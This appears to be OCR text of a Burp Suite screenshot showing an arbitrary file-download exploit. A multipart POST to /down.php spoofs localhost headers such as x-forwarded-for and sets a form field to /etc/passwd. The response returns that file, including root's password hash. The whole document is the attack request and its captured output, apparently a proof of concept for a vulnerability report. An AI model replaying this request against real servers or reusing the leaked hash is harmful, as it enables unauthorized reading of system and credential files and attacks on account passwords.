 Request
Pretty Raw Hex \n
1 POST /down.php HTTP/1.1
2 Host:
3 Content-Length: 345
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarya6BFGG8z9IoeWXlq
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
11 Cookie: PHPSESSID=1d1f2f0b71b045d4237ea3904770815b
12 x-forwarded-for: 127.0.0.1
13 x-originating-ip: 127.0.0.1
14 x-remote-ip: 127.0.0.1
15 x-remote-addr: 127.0.0.1
16 Connection: close
17
18 ------WebKitFormBoundarya6BFGG8z9IoeWXlq
19 Content-Disposition: form-data; name="downfile"
20
21 /etc/passwd
22 ------WebKitFormBoundarya6BFGG8z9IoeWXlq
23 Content-Disposition: form-data; name="down"
24
25 下载
26 ------WebKitFormBoundarya6BFGG8z9IoeWXlq
27 Content-Disposition: form-data; name="runinfoupdate"
28
29 ------WebKitFormBoundarya6BFGG8z9IoeWXlq--
30
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 18 Dec 2021 07:07:40 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Pragma: no-cache
9 Accept-Ranges: bytes
10 Accept-Length: 1778
11 Content-Disposition: attachment; filename=passwd
12 Content-Length: 1778
13
14 root:$1$MQOA2VBn$.1M6OWMNU.8wsPE4uJlpo1:0:0:root:/root:/bin/sh
15 bin:x:1:1:bin:/bin:/sbin/nologin
16 daemon:x:2:2:daemon:/sbin:/sbin/nologin
17 adm:x:3:4:adm:/var/adm:/sbin/nologin
18 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
19 sync:x:5:0:sync:/sbin:/bin/sync
20 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
21 halt:x:7:0:halt:/sbin:/sbin/halt
22 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
23 news:x:9:13:news:/var/spool/news:
24 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
25 operator:x:11:0:operator:/root:/sbin/nologin
26 games:x:12:100:games:/usr/games:/sbin/nologin
27 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
28 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
29 nobody:x:99:99:Nobody:/:/sbin/nologin
30 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
31 mailnull:x:47:47::/var/spool/mqueue:/dev/null
32 xfs:x:43:43:X Font Server:/etc/X11/fs:/bin/false
33 ntp:x:38:38::/etc/ntp:/sbin/nologin
34 rpc:x:32:32:Portmapper RPC user:/:/bin/false
35 gdm:x:42:42::/var/gdm:/sbin/nologin
36 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
37 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
38 nscd:x:28:28:NSCD Daemon:/:/bin/false
39 ident:x:98:98:pident user:/:/sbin/nologin
40 radvd:x:75:75:radvd user:/:/bin/false
41 postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
42 apache:x:48:48:Apache:/var/www:/bin/false
43 squid:x:23:23::/var/spool/squid:/dev/null
44 named:x:70:70:Named:/var/named:/bin/false